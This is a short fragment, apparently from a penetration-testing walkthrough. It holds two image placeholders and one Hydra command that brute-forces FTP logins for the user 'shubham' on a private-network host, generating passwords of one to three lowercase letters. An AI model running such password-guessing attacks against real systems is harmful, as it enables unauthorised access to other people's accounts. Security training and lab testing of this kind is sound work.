 hydra -l shubham -x 1: 3: a ftp://192.168.1.108 -V